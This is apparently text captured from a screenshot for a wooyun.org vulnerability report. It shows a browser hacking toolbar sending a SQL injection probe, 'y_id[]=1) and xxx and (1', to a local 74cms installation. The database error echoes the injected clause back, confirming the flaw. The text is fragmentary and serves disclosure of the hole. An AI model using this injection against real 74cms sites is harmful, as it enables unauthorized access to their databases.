 http://127.0....x%20and%20(1
127.0.0.1/74cms0817/user/company/company_resume_doc.php?y_id[]=1) and xxx and (1
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/74cms0817/user/company/company_resume_doc.php?y_id[]=1) and xxx and (1
Split URL
Execute
Enable Post data
Enable Referrer
Error：Query error:select resume_id from qs_company_down_resume where did IN (1) and xxx and (1)
www.wooyun.org